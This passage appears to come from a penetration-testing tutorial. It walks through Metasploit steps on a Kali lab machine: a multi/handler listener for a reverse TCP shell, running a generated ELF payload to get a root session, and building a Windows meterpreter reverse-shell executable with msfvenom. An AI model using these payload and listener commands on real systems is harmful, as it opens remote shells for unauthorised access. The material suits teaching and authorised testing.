 Saved as: reverse.elf
root@kali:~#
11. To test our payload, we first need to set up our listener on port 1234 in
Metasploit, using the Generic Payload Handler exploit module:
root@kali:~# msfconsole -q
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD linux/x64/shell/reverse_tcp
PAYLOAD => linux/x64/shell/reverse_tcp
msf exploit(handler) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(handler) > set LPORT 1234
LPORT => 1234
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.216.5:1234
12. Next, set the execution permission using the chmod command, and then run the
payload:
root@kali:~# chmod +x reverse.elf
root@kali:~# ./reverse.elf
13. As expected, we have a new session:
[*] Sending stage (38 bytes) to 192.168.216.5
[*] Command shell session 1 opened (192.168.216.5:1234 ->
192.168.216.5:52172) at 2017-12-10 07:00:02 -0500
hostname
kali
id
uid=0(root) gid=0(root) groups=0(root)
14. Creating payloads for a Windows target is as easy; all we need to do is specify the
architecture to use, the target platform, the payload we need to run on the target,
the listen followed by the output format and name:
root@kali:~# msfvenom -a x86 --platform windows -p
windows/meterpreter/reverse_tcp LHOST=192.168.216.5 -f exe -o
payload.exe
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of exe file: 73802 bytes
Saved as: payload.exe